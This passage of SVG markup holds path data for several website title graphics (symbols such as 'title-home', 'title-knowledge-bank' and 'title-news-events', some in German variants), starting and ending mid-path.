1c-3.7-1.3-6.7-1.5-9.4-.7-1.1.3-2.1.8-2.9 1.5-.9.7-1.5 1.6-2 2.6-.5 1.1-.7 2.4-.7 3.6 0 1.1.2 2.2.6 3.3.4 1 1 1.9 1.8 2.6.8.8 1.8 1.4 2.8 1.7 1.2.4 2.4.6 3.7.6.7 0 1.4 0 2.1-.1.7-.1 1.4-.2 2.1-.4.7-.2 1.4-.5 2-.8l.3-.1v-5l-.8.5c-.4.3-.9.5-1.3.7-.5.2-1 .4-1.6.6-1.4.4-2.8.3-4.1-.3-.6-.3-1.1-.8-1.5-1.3-.4-.5-.5-1.2-.5-1.8 0-.7.2-1.4.6-2 .4-.6 1-1 1.7-1.3.7-.3 1.5-.5 2.2-.5.8 0 1.6.1 2.4.4.7.3 1.5.7 2.1 1.1l.8.5V4.6h5.2V16h5.5V4.6h5.5V0h-16.5v1z"/><path d="M139.9 12.3c.5-1.1.8-2.3.8-3.5V0h-5.5v7.7c0 .8-.1 1.5-.4 2.3-.2.5-.5.9-1 1.2-1 .5-2.1.5-3.1 0-.5-.3-.8-.7-1-1.2-.3-.7-.4-1.5-.4-2.3V0h-5.5v8.8c-.1 1.6.4 3.1 1.3 4.4.8 1.1 2 1.9 3.2 2.4 1.2.5 2.6.7 3.9.7 1 0 1.9-.1 2.9-.4 1-.2 1.9-.6 2.7-1.2.9-.6 1.6-1.4 2.1-2.4zM163.7 11.4V0h-5.5v14.7L151.7 0H146l-7.1 16h5.7l1.2-3h6l1.2 3h17.6v-4.6h-6.9zm-13.4-2h-3l1.5-3.6 1.5 3.6zM12.7 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5H0v16h5.5v-5.6H8c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.3-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.2-.6-.6-1.1-1-1.6zm-7.2 2.1H6c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.5v-2.6zM26.9 29c-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2 0-.8-.2-1.6-.6-2.3-.4-.8-1.1-1.6-1.9-2-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.5-.8-.9-1.7-1.4-2.4zm-7.2-5.8h.5c.7-.1 1.4.1 2 .3.2.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3h-.5v-2.6z"/><path d="M44.3 21.6c-.8-.8-1.8-1.4-2.9-1.8-1.2-.5-2.6-.7-3.9-.7-1.7 0-3.4.3-5 1.1-1.3.7-2.4 1.8-3.1 3-1.3 2.5-1.3 5.5 0 8 .7 1.3 1.8 2.4 3.1 3.1 1.5.8 3.2 1.2 5 1.2 1.7.1 3.4-.3 5-1.1 1.3-.7 2.4-1.7 3.1-3 .7-1.3 1-2.7 1-4.1 0-1.1-.2-2.1-.6-3.1-.3-.9-.9-1.8-1.7-2.6zM35 25c.7-.6 1.6-1 2.5-.9.5 0 1 .1 1.5.2.4.1.8.4 1.1.7.3.3.5.6.6 1 .2.4.2.9.2 1.4 0 .6-.1 1.2-.4 1.8-.3.5-.7.9-1.1 1.2-.6.3-1.2.4-1.9.4-1.9 0-3.4-1.6-3.4-3.5.1-1 .4-1.8.9-2.3zM59.8 21.1c-.5-.6-1.2-1-1.9-1.3-.9-.3-1.8-.5-2.7-.5h-8v16h5.5v-5.6h2.5c.9 0 1.9-.1 2.7-.5.7-.3 1.4-.7 1.9-1.2.4-.5.8-1 1-1.7.2-.6.4-1.2.4-1.8 0-.6-.1-1.2-.3-1.8-.3-.6-.7-1.1-1.1-1.6zm-7.2 2.1h.5c.7-.1 1.4 0 2 .3.1.1.4.2.4 1.1 0 .3 0 .6-.2.8-.2.2-.4.3-.6.3-.5.1-1.1.1-1.6.1h-.4v-2.6zM66.8 29.1h6.3v-4h-6.3v-1.7h6.6v-4.1H61.3v16.1h12.3v-4h-6.8zM111.3 23.7l-3.2-4.4h-4.7l-.3-.4v.4H87.6v2.5c-.4-.7-1-1.2-1.7-1.6-1-.6-2.2-.9-3.3-.8h-8.2v16h5.5v-5.9c.4 0 .7 0 1.1.2.3.2.6.4.8.7.4.6.8 1.3 1.1 2l1.3 3h6l-1.8-4c-.4-.9-.8-1.7-1.3-2.5-.2-.2-.4-.5-.7-.7l.5-.3c.4-.4.8-.8 1.1-1.3.4-.7.5-1.4.5-2.2v-.5h4.7v11.4h5.5V24h5.5v-2l4.6 6.3v7.1h5.5v-7.3l6.4-8.8h-6l-3.4 4.4zm-31.4-.5h.5c.7-.1 1.4.1 2 .3.1.1.4.3.4 1s-.3.9-.4 1c-.6.3-1.3.4-2 .3H80l-.1-2.6z"/></symbol><symbol id="title-home" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M.02.2h5.57v16.16H.02zM12.61 8.69l7.14 7.67h4.79V.2h-5.56v7.63L11.85.2H7.08v16.16h5.53V8.69zM30.42 16.36h5.56V4.89h5.56V.2H24.86v4.69h5.56v11.47zM54.29 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.67V.2H41.86v16.16h12.43v-4.05zM67.53 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM80.36 11.73h-6.95V.2h-5.57v16.16h12.52v-4.63zM93.1 12.31h-6.86v-2.24h6.37V6.02h-6.37V4.24h6.68V.2H80.67v16.16H93.1v-4.05z"/><path d="M108 1.17c-3.73-1.31-6.76-1.49-9.44-.69A8.68 8.68 0 0 0 95.6 2a7.16 7.16 0 0 0-2 2.63 8.65 8.65 0 0 0-.72 3.64 8.85 8.85 0 0 0 .61 3.32 7.36 7.36 0 0 0 1.85 2.67A8.21 8.21 0 0 0 98.2 16a11.29 11.29 0 0 0 3.71.57 17.25 17.25 0 0 0 2.13-.13 12.77 12.77 0 0 0 2.07-.44 11.45 11.45 0 0 0 2-.82l.27-.14V10l-.77.48a14.21 14.21 0 0 1-1.34.75 9.08 9.08 0 0 1-1.57.56 6.1 6.1 0 0 1-4.18-.26A3.87 3.87 0 0 1 99 10.17a3.31 3.31 0 0 1-.53-1.84 3.27 3.27 0 0 1 .61-2A4.1 4.1 0 0 1 100.75 5a5.4 5.4 0 0 1 2.25-.46 6.15 6.15 0 0 1 2.39.43 15.76 15.76 0 0 1 2.16 1.13l.76.47V4.89h5.21v11.47h5.56V4.89h5.56V.2H108zM141 12.62a7.55 7.55 0 0 0 .79-3.55V.2h-5.57v7.71a5.68 5.68 0 0 1-.39 2.27 2.46 2.46 0 0 1-1 1.19 3.34 3.34 0 0 1-3.1 0 2.48 2.48 0 0 1-1-1.2 5.7 5.7 0 0 1-.39-2.28V.2h-5.56v8.87a7 7 0 0 0 1.33 4.41 7.17 7.17 0 0 0 3.27 2.39 11.52 11.52 0 0 0 3.92.69 11.77 11.77 0 0 0 2.88-.37A8.8 8.8 0 0 0 138.9 15a6.37 6.37 0 0 0 2.1-2.38zM164.95 11.73V.2h-5.57V15L152.85.2h-5.7L140 16.36h5.79l1.21-3.07h6l1.24 3.07h17.7v-4.63zM151.5 9.65h-3L150 6zM12.77 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47H0v16.15h5.57v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .36-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zm-7.2 2.17H6a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 